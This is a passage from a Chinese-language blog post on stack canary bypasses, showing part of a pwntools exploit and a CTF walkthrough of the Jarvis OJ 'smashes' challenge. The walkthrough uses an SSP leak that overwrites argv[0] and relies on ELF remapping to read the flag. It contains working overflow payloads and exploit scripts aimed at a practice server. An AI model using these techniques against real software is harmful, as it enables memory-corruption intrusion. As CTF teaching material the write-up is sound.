class="keyword">break</span></span><br><span class="line"></span><br><span class="line">cn.sendline(<span class="string">&#x27;a&#x27;</span>*<span class="number">100</span> + canary + <span class="string">&#x27;a&#x27;</span>*<span class="number">12</span> + p32(<span class="number">0x0804864d</span>))</span><br><span class="line"></span><br><span class="line">flag = cn.recv()</span><br><span class="line">cn.close()</span><br><span class="line">log.success(<span class="string">&#x27;flag is:&#x27;</span> + flag)</span><br></pre></td></tr></table></figure>

<h2 id="故意触发canary-ssp-leak"><a href="#故意触发canary-ssp-leak" class="headerlink" title="故意触发canary - ssp leak"></a>故意触发canary - ssp leak</h2><p>这题可以参考jarvis oj中 smashes一题的解题方法中的前一半。</p>
<p>这里我偷个懒，直接把之前写的wp扔过来了，反正原理都在题里了。</p>
<p>题目描述：</p>
<blockquote>
<p>Smashes, try your best to smash!!!</p>
<p>nc pwn.jarvisoj.com 9877</p>
<p><a target="_blank" rel="noopener" href="https://dn.jarvisoj.com/challengefiles/smashes.44838f6edd4408a53feb2e2bbfe5b229">smashes.44838f6edd4408a53feb2e2bbfe5b229</a></p>
</blockquote>
<p>首先查看保护</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">$ checksec pwn_smashes </span><br><span class="line">[*] <span class="string">&#x27;/home/veritas/pwn/jarvisoj/smashes/pwn_smashes&#x27;</span></span><br><span class="line">    Arch:     amd64-64-little</span><br><span class="line">    RELRO:    No RELRO</span><br><span class="line">    Stack:    Canary found</span><br><span class="line">    NX:       NX enabled</span><br><span class="line">    PIE:      No PIE (0x400000)</span><br><span class="line">    FORTIFY:  Enabled</span><br></pre></td></tr></table></figure>

<p>有canary，有nx</p>
<p>ida找到关键函数：</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br></pre></td><td class="code"><pre><span class="line">__int64 func_1()</span><br><span class="line">&#123;</span><br><span class="line">  __int64 v0; // rax@1</span><br><span class="line">  __int64 v1; // rbx@2</span><br><span class="line">  int v2; // eax@3</span><br><span class="line">  __int64 buffer; // [sp+0h] [bp-128h]@1</span><br><span class="line">  __int64 canary; // [sp+108h] [bp-20h]@1</span><br><span class="line"></span><br><span class="line">  canary = *MK_FP(__FS__, 40LL);</span><br><span class="line">  __printf_chk(1LL, (__int64)&quot;Hello!\nWhat&#x27;s your name? &quot;);</span><br><span class="line">  LODWORD(v0) = _IO_gets(&amp;buffer);</span><br><span class="line">  if ( !v0 )</span><br><span class="line">label_exit:</span><br><span class="line">    _exit(1);</span><br><span class="line">  v1 = 0LL;</span><br><span class="line">  __printf_chk(1LL, (__int64)&quot;Nice to meet you, %s.\nPlease overwrite the flag: &quot;);</span><br><span class="line">  while ( 1 )</span><br><span class="line">  &#123;</span><br><span class="line">    v2 = _IO_getc(stdin);</span><br><span class="line">    if ( v2 == -1u )</span><br><span class="line">      goto label_exit;</span><br><span class="line">    if ( v2 == &#x27;\n&#x27; )</span><br><span class="line">      break;</span><br><span class="line">    flag[v1++] = v2;</span><br><span class="line">    if ( v1 == 32 )                             // 32长度</span><br><span class="line">      goto thank_you;</span><br><span class="line">  &#125;</span><br><span class="line">  memset((void *)((signed int)v1 + 0x600D20LL), 0, (unsigned int)(32 - v1));</span><br><span class="line">thank_you:</span><br><span class="line">  puts(&quot;Thank you, bye!&quot;);</span><br><span class="line">  return *MK_FP(__FS__, 40LL) ^ canary;</span><br></pre></td></tr></table></figure>


<p>首先，函数使用了gets<s>(的某种形态？)</s>来获取输入，好处是我们可以输入无限长度的字符串，坏处是发送过去的字符串的尾部会以<code>\n</code>结尾，所以无法绕过canary。</p>
<p>纵观整个程序，似乎没有什么地方能够绕过canary，也没有什么地方能打印flag。</p>
<p>但如果你换个思路，我们故意触发canary的保护会怎么样？</p>
<p>事实上，就有一种攻击方法叫做<code>SSP（Stack Smashing Protector ） leak</code>。</p>
<hr>
<p>如果canary被我们的值覆盖而发生了变化，程序会执行函数<code>___stack_chk_fail()</code></p>
<p><img src="/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_7a0eddd01d532e95ac8a905e617c70b4.png"></p>
<p>一般情况下，我们执行了这个函数，输出是这样的：</p>
<p><img src="/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_c0f71a7d08460009b1ff313dcdbf0294.png"></p>
<p>我们来看一下源码<br>__stack_chk_fail :</p>
<figure class="highlight cpp"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">void</span> </span><br><span class="line">__attribute__ ((noreturn)) </span><br><span class="line">__stack_chk_fail (<span class="type">void</span>) &#123;   </span><br><span class="line">	__fortify_fail (<span class="string">&quot;stack smashing detected&quot;</span>); </span><br><span class="line">&#125; </span><br></pre></td></tr></table></figure>

<p>fortify_fail </p>
<figure class="highlight cpp"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line"><span class="type">void</span> </span><br><span class="line">__attribute__ ((noreturn)) </span><br><span class="line">__fortify_fail (msg)</span><br><span class="line">   <span class="type">const</span> <span class="type">char</span> *msg; &#123;</span><br><span class="line">      <span class="comment">/* The loop is added only to keep gcc happy. */</span></span><br><span class="line">         <span class="keyword">while</span> (<span class="number">1</span>)</span><br><span class="line">              __libc_message (<span class="number">2</span>, <span class="string">&quot;*** %s ***: %s terminated\n&quot;</span>, msg, __libc_argv[<span class="number">0</span>] ?: <span class="string">&quot;&lt;unknown&gt;&quot;</span>) </span><br><span class="line">&#125; </span><br><span class="line"><span class="built_in">libc_hidden_def</span> (__fortify_fail)</span><br></pre></td></tr></table></figure>

<p>可见，__libc_message 的第二个<code>%s</code>输出的是argv[0]，argv[0]是指向第一个启动参数字符串的指针，而在栈中，大概是这样一个画风</p>
<p><img src="/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_a768142147ca3976598941b5c6c67161.png"></p>
<p>所以，只要我们能够输入足够长的字符串覆盖掉argv[0]，我们就能让canary保护输出我们想要地址上的值。</p>
<p>听起来很美妙，我们可以试试看。</p>
<p>先写如下poc:</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line">context.log_level = <span class="string">&#x27;debug&#x27;</span></span><br><span class="line"></span><br><span class="line"><span class="comment">#cn = remote(&#x27;pwn.jarvisoj.com&#x27;, 9877)</span></span><br><span class="line">cn = process(<span class="string">&#x27;pwn_smashes&#x27;</span>)</span><br><span class="line">cn.recv()</span><br><span class="line">cn.sendline(p64(<span class="number">0x0000000000400934</span>)*<span class="number">200</span>) <span class="comment">#直接用我们所需的地址占满整个栈</span></span><br><span class="line">cn.recv()</span><br><span class="line">cn.sendline()</span><br><span class="line">cn.recv()</span><br><span class="line"></span><br><span class="line"><span class="comment">#.rodata:0000000000400934 aHelloWhatSYour db &#x27;Hello!&#x27;,0Ah         ; DATA XREF: func_1+1o</span></span><br><span class="line"><span class="comment">#.rodata:0000000000400934                 db &#x27;What&#x27;,27h,&#x27;s your name? &#x27;,0</span></span><br><span class="line"><span class="comment">#.rodata:000000000040094E ; char s[]</span></span><br><span class="line"><span class="comment">#.rodata:000000000040094E s               db &#x27;Thank you, bye!&#x27;,0  ; DATA XREF: func_1:loc_400878o</span></span><br><span class="line"><span class="comment">#.rodata:000000000040095E                 align 20h</span></span><br><span class="line"><span class="comment">#.rodata:0000000000400960 aNiceToMeetYouS db &#x27;Nice to meet you, %s.&#x27;,0Ah</span></span><br><span class="line"><span class="comment">#.rodata:0000000000400960                                         ; DATA XREF: func_1+3Fo</span></span><br><span class="line"><span class="comment">#.rodata:0000000000400960                 db &#x27;Please overwrite the flag: &#x27;,0</span></span><br><span class="line"><span class="comment">#.rodata:0000000000400992                 align 8</span></span><br><span class="line"><span class="comment">#.rodata:0000000000400992 _rodata         ends</span></span><br></pre></td></tr></table></figure>

<p>输出结果令我们满意</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">[DEBUG] Received 0x56 bytes:</span><br><span class="line">    <span class="string">&#x27;Thank you, bye!\n&#x27;</span></span><br><span class="line">    <span class="string">&#x27;*** stack smashing detected ***: Hello!\n&#x27;</span></span><br><span class="line">    <span class="string">&quot;What&#x27;s your name?  terminated\n&quot;</span></span><br></pre></td></tr></table></figure>

<p>但是，当我们把地址换成flag的地址时，却可以发现flag并没有被打印出来，那是因为在func_1函数的结尾处有这样一句：</p>
<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">memset((void *)((signed int)v1 + 0x600D20LL), 0, (unsigned int)(32 - v1));</span><br></pre></td></tr></table></figure>

<p>所以，无论如何，等我们利用canary打印flag的时候，0x600D20上的值已经被完全覆盖了，因此我们无法从0x600D20处得到flag。</p>
<p>这就是这道题的第二个考点，ELF的重映射。当可执行文件足够小的时候，他的不同区段可能会被多次映射。这道题就是这样。</p>
<p><img src="/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/canary_b17d7868f95d135b35908e74805b7282.png"></p>
<p>可见，其实在0x400d20处存在flag的备份。</p>
<p>因此，最终的poc为：</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">from</span> pwn <span class="keyword">import</span> *</span><br><span class="line">context.log_level = <span class="string">&#x27;debug&#x27;</span></span><br><span class="line"></span><br><span class="line">cn = remote(<span class="string">&#x27;pwn.jarvisoj.com&#x27;</span>, <span class="number">9877</span>)</span><br><span class="line"><span class="comment">#cn = process(&#x27;pwn_smashes&#x27;)</span></span><br><span class="line">cn.recv()</span><br><span class="line">cn.sendline(p64(<span class="number">0x0400d20</span>)*<span class="number">200</span>)</span><br><span class="line">cn.recv()</span><br><span class="line">cn.sendline()</span><br><span class="line">cn.recv()</span><br><span class="line"></span><br></pre></td></tr></table></figure>


  </div>
</article>



        
          <div id="footer-post-container">
  <div id="footer-post">

    <div id="nav-footer" style="display: none">
      <ul>
        
          <li><a href="/">Home</a></li>
        
          <li><a href="/about/">About</a></li>
        
          <li><a href="/archives/">Writing</a></li>
        
          <li><a target="_blank" rel="noopener" href="http://github.com/veritas501">Projects</a></li>
        
      </ul>
    </div>

    
    
      <div id="toc-footer" style="display: none">
        <ol class="toc"><li class="toc-item toc-level-2"><a class="toc-link" href="#%E5%85%88%E8%AF%B4%E8%AF%B4canary"><span class="toc-number">1.</span> <span class="toc-text">先说说canary</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E7%BB%95%E8%BF%87canary-%E6%A0%BC%E5%BC%8F%E5%8C%96%E5%AD%97%E7%AC%A6%E4%B8%B2"><span class="toc-number">2.</span> <span class="toc-text">绕过canary - 格式化字符串</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E7%BB%95%E8%BF%87canary-%E9%92%88%E5%AF%B9fork%E7%9A%84%E8%BF%9B%E7%A8%8B"><span class="toc-number">3.</span> <span class="toc-text">绕过canary - 针对fork的进程</span></a></li><li class="toc-item toc-level-2"><a class="toc-link" href="#%E6%95%85%E6%84%8F%E8%A7%A6%E5%8F%91canary-ssp-leak"><span class="toc-number">4.</span> <span class="toc-text">故意触发canary - ssp leak</span></a></li></ol>
      </div>
    

    <div id="share-footer" style="display: none">
      <ul>
  <li><a class="icon" target="_blank" rel="noopener" href="http://www.facebook.com/sharer.php?u=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/"><i class="fab fa-facebook fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="https://twitter.com/share?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&text=论canary的几种玩法"><i class="fab fa-twitter fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="http://www.linkedin.com/shareArticle?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&title=论canary的几种玩法"><i class="fab fa-linkedin fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="https://pinterest.com/pin/create/bookmarklet/?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&is_video=false&description=论canary的几种玩法"><i class="fab fa-pinterest fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" href="mailto:?subject=论canary的几种玩法&body=Check out this article: https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/"><i class="fa-solid fa-envelope fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="https://getpocket.com/save?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&title=论canary的几种玩法"><i class="fab fa-get-pocket fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="http://reddit.com/submit?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&title=论canary的几种玩法"><i class="fab fa-reddit fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="http://www.stumbleupon.com/submit?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&title=论canary的几种玩法"><i class="fab fa-stumbleupon fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="http://digg.com/submit?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&title=论canary的几种玩法"><i class="fab fa-digg fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="http://www.tumblr.com/share/link?url=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&name=论canary的几种玩法&description="><i class="fab fa-tumblr fa-lg" aria-hidden="true"></i></a></li>
  <li><a class="icon" target="_blank" rel="noopener" href="https://news.ycombinator.com/submitlink?u=https://veritas501.github.io/2017_04_28-%E8%AE%BAcanary%E7%9A%84%E5%87%A0%E7%A7%8D%E7%8E%A9%E6%B3%95/&t=论canary的几种玩法"><i class="fab fa-hacker-news fa-lg" aria-hidden="true"></i></a></li>
</ul>

    </div>

    <div id="actions-footer">
        <a id="menu" class="icon" href="#" onclick="$('#nav-footer').toggle();return false;"><i class="fa-solid fa-bars fa-lg" aria-hidden="true"></i> Menu</a>
        
          <a id="toc" class="icon" href="#" onclick="$('#toc-footer').toggle();return false;"><i class="fa-solid fa-list fa-lg" aria-hidden="true"></i> TOC</a>
        
        <a id="share" class="icon" href="#" onclick="$('#share-footer').toggle();return false;"><i class="fa-solid fa-share-alt fa-lg" aria-hidden="true"></i> Share</a>
        <a id="top" style="display:none" class="icon" href="#" onclick="$('html, body').animate({ scrollTop: 0 }, 'fast');"><i class="fa-solid fa-chevron-up fa-lg" aria-hidden="true"></i> Top</a>
    </div>

  </div>
</div>

        
        <footer id="footer">
  <div class="footer-left">
    Copyright &copy;
    
    
    2016-2023
    veritas501
  </div>
  <div class="footer-right">
    <nav>
      <ul>
        <!--
       --><li><a href="/">Home</a></li><!--
     --><!--
       --><li><a href="/about/">About</a></li><!--
     --><!--
       --><li><a href="/archives/">Writing</a></li><!--
     --><!--
       --><li><a target="_blank" rel="noopener" href="http://github.com/veritas501">Projects</a></li><!--
     -->
      </ul>
    </nav>
  </div>
</footer>

    </div>
    <!-- styles -->



  <link rel="preload" as="style" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" crossorigin="anonymous" onload="this.onload=null;this.rel='stylesheet'"/>


    <!-- jquery -->

  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" crossorigin="anonymous"></script>




<!-- clipboard -->

  
    <script src="https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.7/clipboard.min.js" crossorigin="anonymous"></script>
  
  <script type="text/javascript">
  $(function() {
    // copy-btn HTML
    var btn = "<span class=\"btn-copy tooltipped tooltipped-sw\" aria-label=\"Copy to clipboard!\">";
    btn += '<i class="fa-regular fa-clone"></i>';
    btn += '</span>';
    // mount it!
    $(".highlight table").before(btn);
    var clip = new ClipboardJS('.btn-copy', {
      text: function(trigger) {
        return Array.from(trigger.nextElementSibling.querySelectorAll('.code')).reduce((str,it)=>str+it.innerText+'\n','')
      }
    });
    clip.on('success', function(e) {
      e.trigger.setAttribute('aria-label', "Copied!");
      e.clearSelection();
    })
  })
  </script>


<script src="/js/main.js"></script>

<!-- search -->

<!-- Baidu Analytics -->

<!-- Cloudflare Analytics -->

<!-- Disqus Comments -->

<!-- utterances Comments -->

</body>
</html>
